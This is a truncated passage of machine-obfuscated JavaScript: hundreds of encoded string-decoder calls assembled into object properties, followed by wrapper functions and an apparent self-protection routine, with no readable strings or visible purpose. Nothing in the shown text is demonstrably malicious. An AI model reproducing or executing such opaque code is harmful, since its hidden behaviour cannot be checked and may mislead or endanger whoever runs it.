(U(0x452,'SH]i')+U(0x1c7,'yppm')+U(0x171,'%x3E')+U(0x5cc,'&Er%')+U(0x4ff,'kzKP')+U(0x4dc,'xGSb')+U(0x67d,'P]@$')+U(0x12c,'kzKP')+U(0x439,']URY')+U(0x5f3,'qXCb')+U(0x6c8,'5N!C')+U(0x54c,'v0VD')+U(0x6e5,'ezPO')+U(0x349,']URY')+U(0x10e,'&Er%')+U(0x1b1,')]1s')+U(0x711,'WjXQ')+U(0x3d6,'q4$2')+U(0x113,'%x3E')+U(0x5a4,'YC@r')+U(0x7e2,'v0VD')+U(0x474,'Z2Ho')+U(0x521,'p7Nf')+U(0x61b,'YC@r')+U(0x52f,'hfsK')+U(0x660,'hfsK')+U(0x75b,'x[nY')+U(0x731,'ellE')+U(0x565,'ezPO')+U(0x36c,'SH]i')+U(0x211,'WRZh')+U(0x228,'x[nY')+U(0x758,'x[nY')+U(0x2f8,'8uN#')+U(0x601,'(L)v')+U(0x16b,'%x3E')+U(0x464,'(L)v')+U(0x591,'ezPO')+U(0x3e3,'1OI(')+U(0x137,'ellE')+U(0x3cb,'Wx]6')+U(0x31f,'#kmG')+U(0x449,'xGSb')+U(0x2a0,'(L)v')+U(0x646,'q4$2')+U(0x7d5,'fdwg')+U(0x62a,'Wx]6')+U(0x5d9,'TV(%')+U(0x4a5,'ykVo')+U(0x341,')]1s')+U(0x27e,'x[nY')+U(0x221,'s0e$')+U(0x2f7,'hiMJ')+U(0x3bf,'RRx5')+U(0x6aa,'g)2^')+U(0x253,'hiMJ')+U(0x1a8,'hiMJ')+U(0x405,'x[nY')+U(0x727,'(L)v')+U(0x678,'ykVo')+U(0x366,'ykVo')+U(0x49e,']URY')+U(0x227,'mE**')+U(0x1e3,'4Rah')+U(0x185,'ellE')+U(0x1df,'Y4**')+U(0x2c0,'sctE')+U(0x201,'G0x]')+U(0x6cf,']URY')+U(0x551,'1OI(')+U(0x5c6,'kzKP')+U(0x3c3,'v0VD')+U(0x729,'ellE')+U(0x328,'U4R#')+U(0x69f,'5N!C')+U(0xd1,'q4$2')+U(0x13e,'5BEr')+U(0x56c,'Y4**')+U(0x7bb,'U4R#')+U(0x18e,')fe)')+U(0x5af,'[x@[')+U(0x287,'WjXQ')+U(0x580,'hiMJ')+U(0x476,'L!9b')+U(0x519,'mE**')+U(0x72d,'v0VD')+U(0x67b,'o8#C')+U(0xe1,'s0e$')+U(0x712,'G0x]')+U(0x6d5,'ellE')+U(0x406,'^tN[')+U(0x54e,'yppm')+U(0xf2,'fdwg')+U(0x79a,'s0e$')+U(0x6a8,'s0e$')+U(0x13b,'xGSb')+U(0x7b7,')]1s')+U(0x7ef,'q4$2')+U(0x4eb,'fdwg')+U(0x688,'ykVo')+U(0x395,')fe)')+U(0x5b2,'c#7m')+U(0x267,'ykVo')+U(0x7b2,'j&qg')+U(0x511,'fdwg')+U(0x589,']URY')+U(0x307,'(L)v')+U(0xfa,'kzKP')+U(0x278,'YC@r')+U(0x33a,'Wx]6')+U(0x3ef,'qXCb')+U(0x37f,'c#7m')+U(0x173,'TV(%')+U(0xe9,'xGSb')+U(0x14e,'g)2^')+U(0x562,'c#7m')+U(0x276,'x[nY')+U(0x360,'P]@$')+U(0x403,'U4R#')+U(0x32e,'ykVo')+U(0x3b4,']URY')+U(0x120,'4Rah')+U(0x684,'^tN[')+U(0x128,'g)2^')+U(0x21b,'qXCb')+U(0x118,')]1s')+U(0x5a2,'fdwg')+U(0x104,'TV(%')+U(0x239,'%x3E')+U(0x50e,'G0x]')+U(0x5a5,'g)2^')+U(0x4cd,'[x@[')+U(0x2ae,'SH]i')+U(0x7c4,'Y4**')+U(0x5bd,'YC@r')+U(0x78c,'qXCb')+U(0x11a,'#kmG')+U(0x7ad,'U4R#')+U(0x3da,'v0VD')+U(0x2cf,'4Rah')+U(0x477,'yppm')+U(0xc2,'Wx]6')+U(0x6bd,'s0e$')+U(0xf9,'cc]z')+U(0x681,'8uN#')+U(0x1d7,'RRx5')+U(0x39a,'qXCb')+U(0x2fe,'ykVo')+U(0x71b,'q4$2')+U(0x5f1,'s0e$')+U(0x533,'c#7m')+U(0x303,')fe)')+U(0x2d1,'&Er%')+U(0x50d,'&Er%')+U(0x753,'fdwg')+U(0x6be,'#kmG')+U(0x552,'q4$2')+U(0x2ea,'^tN[')+U(0x5eb,'1OI(')+U(0x542,'[x@[')+U(0x62b,'U4R#')+U(0x47a,'x[nY')+U(0x429,'%x3E')+U(0x470,'o8#C')+U(0x154,')]1s')+U(0x626,'s0e$')+U(0x54a,'x[nY')+U(0x56a,'%x3E')+U(0x370,')]1s')+U(0x6cc,'WjXQ')+U(0x229,'ykVo')+U(0x79f,'8Mn@')+U(0x6f8,'^tN[')+U(0x263,'kzKP')+U(0x7bc,'U4R#')+U(0xfc,'(L)v')+U(0x192,'5BEr')+U(0x237,'P]@$')+U(0x4f4,')fe)')+U(0x3bb,')]1s')+U(0x2a7,'p7Nf')+U(0x23b,'1OI(')+U(0xc5,'G0x]')+U(0x1c6,'8Mn@')+U(0x1e9,'g)2^')+U(0x2be,'kzKP')+U(0x2ab,'RRx5')+U(0x264,'Z2Ho')+U(0x66a,'L!9b')+U(0x317,'o8#C')+U(0x2cc,'ezPO')+U(0x151,'WjXQ')+U(0x133,'p7Nf')+U(0x331,'WjXQ')+U(0x6a9,'o8#C')+U(0x10d,'8uN#')+U(0x768,'L!9b')+U(0x4f3,'L!9b')+U(0x2b6,'xGSb')+U(0x456,'TV(%'))+(U(0x184,'qXCb')+U(0x26a,'qXCb')+U(0x310,'j&qg')+U(0x2de,'Y4**')+U(0xd5,'xGSb')+U(0x158,'kzKP')+U(0x3c4,'4Rah')+U(0x22b,'sctE')+U(0x662,'G0x]')+U(0x63d,'L!9b')+U(0x5da,'hiMJ')+U(0x34c,'cc]z')+U(0x73e,'sctE')+U(0x617,'TV(%')+U(0x737,'[x@[')+U(0x225,'[x@[')+U(0x65c,')]1s')+U(0x648,'1OI(')+U(0x48b,')fe)')+U(0xfe,'hfsK')+U(0xd8,'cc]z')+U(0x3e7,'[x@[')+U(0x29a,'[x@[')+U(0x28c,'o8#C')+U(0x140,'fdwg')+U(0x3bc,'[x@[')+U(0x79c,'TV(%')+U(0x5e2,'Wx]6')+U(0x1e0,'ykVo')+U(0x2ee,'fdwg')+U(0x76b,'RRx5')+U(0x6f6,'WRZh')+U(0x440,'[x@[')+U(0x411,')fe)')+U(0x306,'4Rah')+U(0x628,'c#7m')+U(0x28e,'fdwg')+U(0x2d5,'o8#C')+U(0x586,'ezPO')+U(0x436,'(L)v')+U(0x5d6,'5BEr')+U(0x60d,'1OI(')+U(0x606,'TV(%')+U(0x447,'xGSb')+U(0x3fb,'c#7m')+U(0x47b,'YC@r')+U(0x6cd,'8uN#')+U(0x58c,'Wx]6')+U(0x19a,'U4R#')+U(0x74e,'o8#C')+U(0x4dd,'Z2Ho')+U(0xea,']URY')+U(0x17b,'mE**')+U(0x5ee,'8Mn@')+U(0x6fb,'kzKP')+U(0x675,')]1s')+U(0x6ad,'ezPO')+U(0x5ed,'xGSb')+U(0x102,'RRx5')+U(0x5df,'hfsK')+U(0x45b,'8Mn@')+U(0x3dc,'hfsK')+U(0x329,'P]@$')+U(0x7a4,'YC@r')+U(0x49f,'5N!C')+U(0x16a,'p7Nf')+U(0x70b,'5N!C')+U(0x583,'&Er%')+U(0x3f0,'^tN[')+U(0x7ee,'yppm')+U(0x4e1,'L!9b')+U(0x539,'qXCb')+U(0x56e,'5BEr')+U(0x187,'s0e$')+U(0x5f2,')fe)')+U(0x145,'TV(%')+U(0x2b1,']URY')+U(0x4f9,'hfsK')+U(0x55c,'fdwg')+U(0x6c5,'mE**')+U(0x2e5,']URY')+U(0x20b,'j&qg')+U(0x4aa,'ezPO')+U(0x1e7,'1OI(')+U(0x427,'hfsK')+U(0x210,'yppm')+U(0x786,'ykVo')+U(0x624,'Z2Ho')+U(0x6d6,'4Rah')+U(0x181,'xGSb')+U(0x46e,'cc]z')+U(0x41b,'8Mn@')+U(0x560,']URY')+U(0x1b6,'c#7m')+U(0x765,'qXCb')+U(0x3b7,'8uN#')+U(0x790,'%x3E')+U(0x111,'4Rah')+U(0x3e8,'Z2Ho')+U(0x41c,'U4R#')+U(0x6c3,'xGSb')+U(0x3a1,'xGSb')+U(0x486,'fdwg')+U(0x7f6,'U4R#')+U(0x5b5,'j&qg')+U(0x3d2,'xGSb')+U(0x62e,'mE**')+U(0xc1,'xGSb')+U(0x369,'4Rah')+U(0xcb,'q4$2')+U(0x785,'s0e$')+U(0x64c,'8uN#')+U(0x1d5,'Z2Ho')+U(0x661,'cc]z')+U(0x416,'fdwg')+U(0xe6,'ezPO')+U(0x674,'RRx5')+U(0x5d5,'Wx]6')+U(0x3d9,'[x@[')+U(0x760,'ykVo')+U(0x494,'s0e$')+U(0x13a,'qXCb')+U(0x6c2,'xGSb')+U(0x1cc,'x[nY')+U(0x4d2,'o8#C')+U(0x66c,'U4R#')+U(0x5bc,'q4$2')+U(0x7a9,'kzKP')+U(0x31c,'[x@[')+U(0x2b7,'ezPO')+U(0x5d3,'x[nY')+U(0x50c,'RRx5')+U(0x59e,'s0e$')+U(0x199,')fe)')+U(0x482,')]1s')),c[U(0x795,'U4R#')]=U(0x363,'5N!C')+U(0x6c9,'WRZh')+U(0x667,'p7Nf')+U(0x5ab,'Wx]6')+U(0x607,'1OI(')+U(0x32f,'[x@[')+U(0x459,'cc]z')+U(0x46d,'Z2Ho')+U(0x3f9,'fdwg')+U(0x1aa,'&Er%')+U(0x3a0,'(L)v')+U(0x4a2,'yppm')+U(0x5b8,')]1s')+U(0x2e6,'ezPO')+U(0x1a0,'j&qg')+U(0x213,'1OI(')+U(0x412,'RRx5')+U(0x69a,'[x@[')+U(0x5b6,'p7Nf')+U(0x517,'WjXQ')+U(0x3f6,'8uN#')+U(0x231,'#kmG')+U(0x4d7,'x[nY')+U(0x15a,'ezPO')+U(0x1ae,')]1s')+U(0x20f,'1OI(')+U(0x53c,'SH]i')+U(0x65b,')]1s')+U(0x147,'yppm')+U(0x654,'g)2^')+U(0x33f,'4Rah')+U(0x3c6,'c#7m')+U(0x745,'[x@[')+U(0x652,'8Mn@')+U(0x63e,'^tN[')+U(0x183,'ezPO')+U(0x165,'hfsK')+U(0x594,'c#7m')+U(0x245,')]1s')+U(0x2ff,'L!9b')+U(0x30d,'WRZh')+U(0x35b,']URY')+U(0x7d4,'hfsK')+U(0x72b,'(L)v')+U(0x162,'s0e$')+U(0x2f9,'YC@r')+U(0x3c9,'qXCb')+U(0x2a9,'1OI(')+U(0x107,'o8#C')+U(0x246,'j&qg')+U(0x1f7,')fe)')+U(0x520,'g)2^')+U(0xdb,')]1s')+U(0x4c8,'%x3E')+U(0x202,']URY')+U(0x6c0,'o8#C')+U(0x148,'o8#C')+U(0x582,'SH]i')+U(0x4ba,'s0e$')+U(0x381,'mE**')+U(0x796,'G0x]')+U(0x2b5,'P]@$')+U(0x342,'yppm')+U(0x175,')]1s')+U(0x266,'q4$2')+U(0x46b,'sctE')+U(0x2f3,'Y4**')+U(0x7f2,'WRZh')+U(0x475,'p7Nf')+U(0x189,'TV(%')+U(0x5a9,'cc]z')+U(0xda,'Wx]6')+U(0x141,'WRZh')+U(0x186,'ezPO')+U(0x461,'o8#C')+U(0x30c,'P]@$')+U(0x194,'Y4**')+U(0x664,'4Rah')+U(0x14b,'^tN[')+U(0x715,'8Mn@')+U(0x1fe,'hfsK')+U(0x179,'1OI(')+U(0x7ed,'TV(%')+U(0x685,'L!9b')+U(0x73a,'(L)v')+U(0x1b3,'5BEr')+U(0x318,'j&qg')+U(0x365,'ellE')+U(0x3c2,'qXCb')+U(0x18a,'[x@[')+U(0x497,'qXCb')+U(0x73c,'P]@$')+U(0x6e1,'s0e$')+U(0x510,'#kmG')+U(0x17a,'mE**')+U(0xdf,'&Er%')+U(0x291,'1OI(')+U(0x4b3,'(L)v')+U(0x719,'^tN[')+U(0x76c,'p7Nf')+U(0x326,'x[nY')+U(0x2c5,'xGSb')+U(0x1c4,'mE**')+U(0x4e4,'q4$2')+U(0x7e7,'SH]i')+U(0x7a7,'sctE')+U(0x559,')]1s')+U(0x319,'c#7m')+U(0x705,'[x@[')+U(0x3fe,'qXCb')+U(0x535,'x[nY')+U(0x7ae,'ykVo')+U(0x42c,'TV(%')+U(0x2c8,'hiMJ')+U(0x5fb,'j&qg')+U(0x5f4,'5N!C')+U(0x4ea,']URY')+U(0x2d2,'%x3E')+U(0x550,'^tN[')+U(0x21c,'%x3E')+U(0xd3,'sctE')+U(0xf6,'SH]i')+U(0x7d2,'cc]z')+U(0x1de,'yppm')+U(0x5fd,'[x@[')+U(0x12b,'Z2Ho')+U(0x197,'cc]z')+U(0x10f,'Z2Ho')+U(0x352,'hfsK')+U(0x38c,'Y4**')+U(0x575,'c#7m')+U(0x144,')fe)')+U(0x534,'(L)v')+U(0x77a,'Y4**')+U(0x4ad,'U4R#')+U(0x6b5,'&Er%')+U(0x30a,'WjXQ')+U(0x609,'RRx5')+U(0x126,'j&qg')+U(0x301,'L!9b')+U(0x12d,'Y4**')+U(0x7a2,'ezPO')+U(0x1d4,']URY')+U(0x6e3,'x[nY')+U(0x419,'Y4**')+U(0x1dc,'[x@[')+U(0x51a,'5BEr')+U(0x546,'xGSb')+U(0x283,'5BEr')+U(0x724,'TV(%')+U(0x399,'g)2^')+U(0x779,'g)2^')+U(0x62c,'8uN#')+U(0x2b0,'s0e$')+U(0x390,'8uN#')+U(0x15f,'hiMJ')+U(0x441,'YC@r')+U(0x444,'g)2^')+U(0x725,'[x@[')+U(0x625,'WRZh')+U(0x63a,'Wx]6')+U(0x2db,'v0VD')+U(0x43f,'[x@[')+U(0xf1,'sctE')+U(0x249,'%x3E')+U(0x1b0,']URY')+U(0x7b5,'8Mn@')+U(0x3db,'ezPO')+U(0x24b,'x[nY')+U(0x431,'s0e$')+U(0x600,']URY')+U(0x2dc,'SH]i')+U(0x33b,'p7Nf')+U(0x400,'WjXQ')+U(0x513,'q4$2')+U(0x541,'5BEr')+U(0x7e5,'&Er%')+U(0x50f,'WjXQ')+U(0x7ca,'mE**')+U(0x604,'v0VD')+U(0x68b,'WjXQ')+U(0x503,'Y4**')+U(0x6da,'kzKP')+U(0x3a2,'1OI(')+U(0x4be,'yppm')+U(0x2bd,'hiMJ')+U(0x3f5,'[x@[')+U(0x65d,'8Mn@')+U(0x344,'s0e$')+U(0x4a4,'L!9b')+U(0x240,'5N!C')+U(0x26d,'&Er%')+U(0x774,'P]@$')+U(0x448,'SH]i')+U(0x538,'mE**')+U(0x1c1,'x[nY')+U(0x280,'fdwg')+U(0x2da,'yppm')+U(0x1ac,'g)2^')+U(0x770,'o8#C')+(U(0x590,'4Rah')+U(0x27d,'WRZh')+U(0x1a5,'sctE')+U(0xfb,'8Mn@')+U(0x174,'4Rah')+U(0x766,'WjXQ')+U(0x1ff,'g)2^')+U(0x596,'xGSb')+U(0x5e3,'SH]i')+U(0x59a,'hiMJ')+U(0x6a1,'#kmG')+U(0x7a6,'Y4**')+U(0x4e9,'v0VD')+U(0xcc,'Z2Ho')+U(0x247,'4Rah')+U(0x5ca,'xGSb')+U(0x45f,'8Mn@')+U(0x60f,'kzKP')+U(0x71f,')]1s')+U(0x2dd,'8Mn@')+U(0x5a6,'8Mn@')+U(0x468,'1OI(')+U(0x573,'mE**')+U(0x71d,'qXCb')+U(0x41f,'U4R#')+U(0x4c9,'5BEr')+U(0x5de,'%x3E')+U(0x7a5,'hiMJ')+U(0x3c1,'j&qg')+U(0x52c,'q4$2')+U(0x23d,'^tN[')+U(0x1a6,']URY')+U(0x16d,')fe)')+U(0x244,'c#7m')+U(0x1a1,')]1s')+U(0x555,'WRZh')+U(0x43d,'&Er%')+U(0x2e3,'WjXQ')+U(0x615,'q4$2')+U(0x40b,'ykVo')+U(0x2ce,'WRZh')+U(0x105,'fdwg')+U(0x445,'[x@[')+U(0x7e6,'[x@[')+U(0x7da,'P]@$')+U(0x58d,'j&qg')+U(0x182,'WRZh')+U(0x13d,'p7Nf')+U(0x4c7,'Y4**')+U(0x435,'cc]z')+U(0x489,'mE**')+U(0x25c,'ellE')+U(0x3d5,'RRx5')+U(0x735,'%x3E')+U(0x3af,'v0VD')+U(0x638,'qXCb')+U(0x5ec,'%x3E')+U(0x564,')fe)')+U(0xbf,'8uN#')+U(0x634,'sctE')+U(0x4cb,'WRZh')+U(0x2d4,')]1s')+U(0x4f8,'cc]z')+U(0x402,'SH]i')+U(0x116,'WjXQ')+U(0x57f,'mE**')+U(0x2f0,'j&qg')+U(0x11d,'v0VD')+U(0x789,'qXCb')+U(0x70e,'YC@r')+U(0x2f5,'ellE')+U(0x68f,'hfsK')+U(0x21a,'WjXQ')+U(0x345,'v0VD')+U(0x469,'qXCb')+U(0x690,'8uN#')+U(0xf5,'^tN[')+U(0x691,'cc]z')+U(0x659,'xGSb')+U(0x45a,'L!9b')+U(0x1f8,'g)2^')+U(0x602,'o8#C')+U(0x1c0,'kzKP')+U(0xcd,'mE**')+U(0x5f8,'g)2^')+U(0x73f,'xGSb')+U(0x58f,'Wx]6')+U(0x383,'#kmG')+U(0x386,'g)2^')+U(0x1ba,'fdwg')+U(0x281,'1OI(')+U(0x5f7,'5BEr')+U(0x52d,'4Rah')+U(0x750,'x[nY')+U(0x587,'4Rah')+U(0x21d,'U4R#')+U(0x7e8,'j&qg')+U(0x425,'4Rah')+U(0x764,'p7Nf')+U(0x730,'mE**')+U(0x451,'WRZh')+U(0x12f,'4Rah')+U(0x680,'&Er%')+U(0x2a5,'G0x]')+U(0x160,'ykVo')+U(0x4bc,'o8#C')+U(0x4a7,'s0e$')+U(0x3b5,'4Rah')+U(0x5d4,'(L)v')+U(0x1f3,'&Er%')+U(0xe2,'WjXQ')+U(0x6d9,'o8#C')+U(0x164,'RRx5')+U(0x256,'x[nY')+U(0x28f,'mE**')+U(0x554,']URY')+U(0x61f,'c#7m')+U(0x38d,'SH]i')+U(0x458,'v0VD')+U(0x5b7,'Z2Ho')+U(0x19e,'U4R#')+U(0x2b8,'^tN[')+U(0x7a8,'#kmG')+U(0x437,'#kmG')+U(0x78d,'8Mn@')+U(0x10b,'RRx5')+U(0x22a,'^tN[')+U(0x31e,'5BEr')+U(0x63c,'8uN#')+U(0x51f,'cc]z')+U(0x220,'hiMJ')+U(0x3b2,'5N!C')+U(0x3be,'(L)v')+U(0x6bc,'&Er%')+U(0x292,'8Mn@')+U(0x277,'5BEr')+U(0x3f1,'8Mn@')+U(0x24f,'kzKP')+U(0x632,'g)2^')+U(0x117,'[x@[')+U(0x252,'&Er%')+U(0x6e0,'WRZh')+U(0x2c4,'s0e$')+U(0x330,')]1s')+U(0x4af,'s0e$')+U(0x57c,'Y4**')+U(0x1b9,'sctE')+U(0x1a9,'o8#C')+U(0x736,'8uN#')+U(0x595,'ezPO')+U(0x23e,'cc]z')+U(0x571,'G0x]')+U(0x259,'cc]z')+U(0x599,'Z2Ho')+U(0x608,']URY')+U(0x1f5,'#kmG')+U(0x3e4,')fe)')+U(0x7b6,'ellE')+U(0x250,'5N!C')+U(0x506,'U4R#')+U(0x1e5,'Z2Ho')+U(0x1b8,'G0x]')+U(0x298,')]1s')+U(0x2fd,'ellE')+U(0x30e,'kzKP')+U(0x230,'s0e$')+U(0x19b,'ezPO')+U(0x502,'xGSb')+U(0x258,'5BEr')+U(0x42a,')]1s')+U(0x4e8,'j&qg')+U(0x324,'RRx5')+U(0x2c1,'Z2Ho')+U(0x514,'(L)v')+U(0x669,'o8#C')+U(0x18c,'cc]z')+U(0x529,'SH]i')+U(0x426,')]1s')+U(0x6d4,'L!9b')+U(0x35f,'xGSb')+U(0x2ac,'qXCb')+U(0x63b,'cc]z')+U(0x70f,'P]@$')+U(0x34e,'WjXQ')+U(0x52e,'hiMJ')+U(0x621,'TV(%')+U(0x4ef,'5N!C')+U(0x7c0,'&Er%')+U(0x4b6,'5BEr')+U(0x2d0,'ellE')+U(0x6b4,'WjXQ')+U(0x11b,'Y4**')+U(0x5e5,'Z2Ho')+U(0x396,'ellE')+U(0x1a2,'ykVo')+U(0x7ba,')fe)')+U(0x6df,'hiMJ')+U(0x418,'L!9b')+U(0x409,'ezPO')+U(0x718,'(L)v'))+(U(0x4d5,')fe)')+U(0x39d,'yppm')+U(0x379,'P]@$')+U(0x6a5,'WRZh')+U(0x703,')fe)')+U(0x6f1,'WRZh')+U(0x798,'v0VD')+U(0x4ca,'j&qg')+U(0xf8,']URY')+U(0x2ec,'&Er%')+U(0x36d,'^tN[')+U(0x1e6,'8uN#')+U(0x1d8,'[x@[')+U(0x205,'fdwg')+U(0x63f,'Y4**')+U(0x36a,'o8#C')+U(0x417,'fdwg')+U(0x3ac,'x[nY')+U(0x26f,'j&qg')+U(0x1ed,'xGSb')+U(0x26b,'Z2Ho')+U(0x300,'hiMJ')+U(0x101,'sctE')+U(0x2d6,'q4$2')+U(0x232,'WRZh')+U(0x3f7,'WjXQ')+U(0x5e0,'qXCb')+U(0x501,'yppm')+U(0x3cc,'o8#C')+U(0x4e0,'q4$2')+U(0x29f,']URY')+U(0x50b,'Y4**')+U(0x682,'xGSb')+U(0x649,'cc]z')+U(0x59b,'cc]z')+U(0x553,'YC@r')+U(0x21e,'U4R#')+U(0x557,'hfsK')+U(0x206,'RRx5')+U(0x304,'hfsK')+U(0x7bf,'8uN#')+U(0x61e,'^tN[')+U(0x49c,'fdwg')+U(0x39c,'&Er%')+U(0x37a,'s0e$')+U(0x28d,'8Mn@')+U(0x6d2,'%x3E')+U(0x77f,'g)2^')+U(0x66b,']URY')+U(0x78f,'TV(%')+U(0x6c4,'Wx]6')+U(0x423,')fe)')+U(0x704,'g)2^')+U(0x25d,'fdwg')+U(0x302,'hiMJ')+U(0x70d,'kzKP')+U(0x39f,'1OI(')+U(0x398,'mE**')+U(0x5ff,'#kmG')+U(0x7af,'Wx]6')+U(0x6ae,'ellE')+U(0x1f2,'fdwg')+U(0x392,'(L)v')+U(0x5c7,'&Er%')+U(0x4f2,'8Mn@')+U(0x17f,'mE**')+U(0xd7,'G0x]')+U(0x605,'U4R#')+U(0x14a,'5N!C')+U(0x569,'Z2Ho')+U(0xd6,'8uN#')+U(0x523,'[x@[')+U(0x4f5,'c#7m')+U(0x716,'q4$2')+U(0x42f,'cc]z')+U(0x7b8,'j&qg')+U(0x4f0,'hfsK')+U(0x4c1,'x[nY')+U(0x37c,'q4$2')+U(0x4fa,'s0e$')+U(0x4b0,'(L)v')+U(0x3fc,'SH]i')+U(0x51e,'x[nY')+U(0x109,'4Rah')+U(0x7f1,'p7Nf')+U(0x567,'YC@r')+U(0x48f,'RRx5')+U(0x3fa,'WjXQ')+U(0xe0,')fe)')+U(0x6e2,'mE**')+U(0x7eb,'v0VD')+U(0x76f,'ykVo')+U(0x4e3,'g)2^')+U(0x3ee,'Y4**')+U(0x572,')fe)')+U(0x69d,'U4R#')+U(0x3e0,'cc]z')+U(0x46a,'hiMJ')+U(0x59c,'Wx]6')+U(0x5f9,'fdwg')+U(0x2fc,'j&qg')+U(0x6fc,'WRZh')+U(0x218,'8Mn@')+U(0x3d1,')fe)')+U(0x699,'#kmG')+U(0x76e,'j&qg')+U(0x428,'(L)v')+U(0x561,'YC@r')+U(0x401,'8Mn@')+U(0x787,'v0VD')+U(0xeb,'g)2^')+U(0x540,'#kmG')+U(0x6db,'Z2Ho')+U(0xc6,'8Mn@')+U(0x373,'5N!C')+U(0x44e,'fdwg')+U(0xd4,'RRx5')+U(0x5d0,'5BEr')+U(0x2e1,'ykVo')+U(0x7d0,'G0x]')+U(0x657,'L!9b')+U(0x415,'[x@[')+U(0x169,'SH]i')+U(0x322,'qXCb')+U(0x481,'s0e$')+U(0x776,'qXCb')+U(0x653,'fdwg')+U(0x3fd,')fe)')+U(0x6a6,')fe)')+U(0x7a0,'1OI(')+U(0x27f,']URY')+U(0x566,'5BEr')+U(0x44a,'G0x]')+U(0x138,'hfsK')+U(0x191,'8Mn@')+U(0x2fb,')fe)')+U(0x488,'g)2^')+U(0x16f,'P]@$')+U(0x2b4,'L!9b')+U(0xe4,'8uN#')+U(0x314,'^tN[')+U(0x6ab,'U4R#')+U(0x79e,'YC@r')+U(0x1a7,'TV(%')+U(0x55d,'8Mn@')+U(0x2a4,'j&qg')+U(0x25a,'WjXQ')+U(0x3de,'s0e$')+U(0x67f,'yppm')+U(0x4bb,'4Rah')+U(0x31d,'RRx5')+U(0x1f0,'j&qg')+U(0x11f,'q4$2')+U(0x290,'5N!C')+U(0x60c,'c#7m')+U(0x7e0,'P]@$')+U(0x27b,'4Rah')+U(0x387,'x[nY')+U(0x20e,'&Er%')+U(0x3d3,'%x3E')+U(0x79b,'Wx]6')+U(0x752,'P]@$')+U(0x7ec,'Z2Ho')+U(0x2bf,'x[nY')+U(0x5f5,'sctE')+U(0x4c5,'8Mn@')+U(0x75c,'x[nY')+U(0x49d,'ezPO')+U(0x568,'8Mn@')+U(0x28b,'5N!C')+U(0x6cb,'%x3E')+U(0x1d6,'ellE')+U(0x35e,'p7Nf')+U(0x645,'g)2^')+U(0x498,'Wx]6')+U(0x309,'kzKP')+U(0x2df,'hfsK')+U(0x57e,'U4R#')+U(0x438,']URY')+U(0x663,'qXCb')+U(0x47c,'U4R#')+U(0x763,'G0x]')+U(0x209,'5N!C')+U(0x5c9,'&Er%')+U(0x6fe,'yppm')+U(0x130,'TV(%')+U(0x335,'G0x]')+U(0x5e9,'(L)v')+U(0x4db,'cc]z')+U(0x35d,']URY')+U(0x4b7,'4Rah')+U(0x61d,'Z2Ho')+U(0x60a,'Wx]6')+U(0x1cf,'Wx]6')+']'),c[U(0x142,'o8#C')]=U(0xff,'(L)v')+U(0x41e,'8uN#')+U(0x315,'U4R#')+U(0x4c6,'^tN[')+U(0x3a3,'(L)v')+U(0x332,')fe)')+U(0x40a,'WjXQ')+U(0x530,'kzKP')+U(0x20c,'[x@[')+U(0x67c,'Z2Ho')+U(0x55f,')fe)')+U(0x754,'cc]z')+U(0x2eb,'[x@[')+U(0x7aa,'s0e$'),c[U(0xf4,'x[nY')]=U(0x74a,'p7Nf')+U(0x5fe,'Y4**')+U(0x4e2,'(L)v')+U(0xc8,'hiMJ')+U(0x612,'#kmG')+U(0x7ac,'ykVo')+U(0x269,'L!9b')+U(0x76a,'1OI(')+U(0xbe,'xGSb')+U(0x490,'hfsK'),c[U(0x78e,'fdwg')]=U(0x622,'qXCb')+U(0x31b,'s0e$')+U(0x334,'(L)v')+U(0x19c,'Z2Ho')+U(0x1e8,'qXCb')+U(0x2f2,'^tN[')+U(0x7ce,'q4$2')+U(0x32c,'p7Nf')+U(0x762,'Y4**')+U(0x27c,'c#7m')+U(0x637,'WRZh')+U(0x5c1,'1OI(')+U(0x188,']URY')+U(0x193,'q4$2')+U(0x721,'U4R#')+U(0x234,'TV(%')+U(0x473,'j&qg')+U(0x434,'#kmG'),c[U(0x297,'g)2^')]=function(z,D){return z===D;},c[U(0x2cb,'TV(%')]=function(z,D){return z-D;},c[U(0x271,'SH]i')]=U(0x623,'&Er%')+U(0x5d1,'^tN['),c[U(0x728,'WRZh')]=function(x){return x();},c[U(0x491,'yppm')]=function(x){return x();},c[U(0x316,'[x@[')]=function(x,y,z){return x(y,z);},c[U(0x5c0,'U4R#')]=function(x,y,z){return x(y,z);},c[U(0x2c7,'1OI(')]=function(x,y,z){return x(y,z);},c[U(0x643,'s0e$')]=function(z,D){return z-D;},c[U(0x3aa,'Z2Ho')]=function(x,y){return x(y);},c[U(0x26c,'cc]z')]=U(0x2fa,'Y4**')+U(0x5b3,'WRZh')+U(0x219,'U4R#')+U(0x1a3,'WjXQ')+U(0x3eb,'%x3E'),c[U(0x2a2,'Z2Ho')]=U(0x338,'s0e$')+U(0x288,'1OI('),c[U(0x471,'&Er%')]=U(0x55a,'G0x]')+'t',c[U(0x65e,'SH]i')]=function(z,D){return z===D;},c[U(0x34b,'(L)v')]=U(0x270,'p7Nf')+U(0x5a7,'ezPO'),c[U(0x7c7,'s0e$')]=function(x){return x();},c[U(0x74b,'SH]i')]=function(x){return x();},c[U(0x6ed,'Y4**')]=U(0x430,'hfsK')+'t',c[U(0x46c,')]1s')]=U(0x24a,'5BEr')+U(0x576,'j&qg')+U(0x348,'sctE'),c[U(0x4bd,'s0e$')]=function(x,y,z,D,E,G,I,J,M,P,S){return x(y,z,D,E,G,I,J,M,P,S);},c[U(0x536,'8uN#')]=function(z,D){return z||D;},c[U(0x686,'v0VD')]=U(0xe7,'L!9b')+U(0x43b,'P]@$')+U(0x5b4,'sctE')+U(0x18f,'j&qg')+U(0x6f4,'U4R#')+U(0x2ad,')]1s')+U(0x337,'s0e$')+U(0x216,'#kmG'),c[U(0x640,'P]@$')]=U(0x689,'TV(%')+U(0x548,'5N!C')+U(0x367,'mE**')+U(0x410,'sctE')+U(0x3dd,'mE**')+U(0x5ae,'YC@r'),c[U(0x14c,'p7Nf')]=function(x){return x();},c[U(0x4b2,'8uN#')]=function(x,y,z){return x(y,z);},c[U(0x713,')fe)')]=function(z,D){return z+D;},c[U(0x152,'TV(%')]=function(z,D){return z+D;},c[U(0x178,'qXCb')]=U(0x37d,'^tN[');var d=c,e=function(){var x=!![];return function(y,z){var D=x?function(){var V=_0x6431370d;if(z){var E=z[V(0x7f3,')]1s')](y,arguments);return z=null,E;}}:function(){};return x=![],D;};}();function f(x,y){var W=U;for(var z in x)if(d[W(0x10a,'o8#C')](z[W(0x5b1,'o8#C')+'h'],y)&&function(D,E){var X=W;for(var 